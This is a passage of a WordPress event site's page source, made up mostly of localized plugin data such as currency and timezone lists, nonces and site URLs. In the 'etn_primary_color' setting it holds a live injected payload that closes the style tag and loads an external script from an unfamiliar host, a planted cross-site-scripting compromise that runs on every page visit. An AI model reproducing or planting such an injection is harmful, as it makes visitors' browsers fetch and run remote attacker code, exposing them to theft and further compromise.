gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"5:09 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"326e4244a8","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"417ec35c93","ticket_status_nonce":"0c8a33591f","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"5:09 